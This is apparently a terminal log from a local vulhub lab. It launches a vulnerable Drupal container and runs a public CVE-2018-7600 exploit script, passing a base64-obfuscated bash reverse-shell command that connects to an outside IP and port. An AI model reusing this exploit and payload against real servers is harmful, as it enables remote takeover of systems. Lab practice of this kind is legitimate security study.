 ┌──(kali㉿kali)-[~/temp/vulhub/drupal/CVE-2018-7600]
└─$ docker compose up -d
WARN[0000] /home/kali/temp/vulhub/drupal/CVE-2018-7600/docker-compose.yml: `version` is obso
lete
[+] Running 1/1
✓ Container cve-2018-7600-web-1  Started 0.0s
┌──(kali㉿kali)-[~/temp/vulhub/drupal/CVE-2018-7600]
└─$ python3 exp.py 127.0.0.1 8080 "echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTMuMTY4LjU2LjEwMS8yMzM
zIDA+JjEK' | base64 -d | bash -i"
# Proof-Of-Concept for CVE-2018-7600
# by Vitalii Rudnykh
# Thanks by AlbinoDrought, RicterZ, FindYanot,CostelSalanders
# https://github.com/a2u/CVE-2018-7600
Provided only for educational or informationpurposes